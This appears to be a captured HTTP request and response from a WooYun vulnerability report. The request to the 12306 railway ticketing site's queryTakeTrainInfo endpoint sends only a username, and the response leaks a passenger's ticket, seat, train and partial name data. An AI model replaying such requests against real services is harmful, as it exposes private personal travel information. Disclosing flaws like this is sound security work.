 POST /surweb/registAction.do?method=queryTakeTrainInfo HTTP/1.1
Host: dynamic.12306.cn
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/41.0.2272.101 Safari/537.36
Accept: application/json, text/javascript, */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://dynamic.12306.cn/surweb/questionnaireAction.do?method=surveyNote
Content-Length: 21
DNT: 1
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
userName=li
HTTP/1.1 200 OK
Date: Wed, 19 Aug 2015 23:07:19 GMT
Server: Apache-Coyote/1.1
X-Powered-By: Servlet 2.5; JBoss-5.0/JBossWeb-2.1
Set-Cookie: JSESSIONID=854A83198A4A84B7A4C145B1FFB0B52E; Path=/surweb
Pragma: no-cache
Cache-Control: no-cache
Expires: Wed, 31 Dec 1969 23:59:59 GMT
Content-Type: text/html;charset=UTF-8
Content-Length: 1864
Set-Cookie: BIGipServersurweb=1624506634.33825.0000; path=/
X-Cache: MISS from cache.51cdn.com
X-Via: 1.1 jn138:4 (Cdn Cache Server V2.0)
Connection: keep-alive
{"errMsg":"vc_unchecked","resultData":[{"board_train_code":"G571","cancel_info"
:"","coach_no":"06","from_station_name":"北京西","from_tele_code":"BXP","info"
:"4 39##1##李 ,"inner_code":"BXP","office_no":"2115231","relay_
ticket_type":"9","resign_info":"","return_info":"","rowkey":"E027 15231
031","sale_time":"2015/08/01
08:44:26.000","seat_no":"007C","seat_type_code":"O","start_time":"0922","statis
t_date":"20150801","statistics_date":"0802","ticket_no":"E0 15","ticket_price
www.wooyun.org